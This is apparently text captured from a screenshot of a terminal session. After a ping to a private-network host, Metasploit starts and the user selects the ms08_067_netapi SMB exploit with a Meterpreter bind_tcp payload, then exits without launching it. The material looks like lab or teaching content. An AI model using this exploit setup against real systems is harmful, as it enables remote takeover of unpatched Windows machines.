 root@bt: ~
sc-vpn
File Edit View Terminal Help
64 bytes from 192.168.4.104: icmp_seq=3 ttl=128 time=1.93 ms
64 bytes from 192.168.4.104: icmp_seq=4 ttl=128 time=1.03 ms
64 bytes from 192.168.4.104: icmp_seq=5 ttl=128 time=1.80 ms
^C
--- 192.168.4.104 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 4010ms
rtt min/avg/max/mdev = 1.039/1.925/2.853/0.578 ms
root@bt:~# msfconsole
                     888                           888        d8b888
                     888                           888        Y8P888
                     888                           888           888
88888b.d88b.  .d88b. 888888 8888b. .d8888b 88888b. 888 .d88b. 888888888
888 "888 "88bd8P  Y8b888       "88b88K     888 "88b888d88""88b888888
888  888  88888888888888   .d888888"Y8888b.888  888888888  888888888
888  888  888Y8b.    Y88b. 888  888     X88888 d88P888Y88..88P888Y88b.
888  888  888 "Y8888  "Y888"Y888888 88888P'88888P" 888 "Y88P" 888 "Y888
                                           888
                                           888
                                           888
=[ metasploit v3.7.0-release [core:3.7 api:1.0]
+ -- --=[ 684 exploits - 355 auxiliary
+ -- --=[ 217 payloads - 27 encoders - 8 nops
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > exit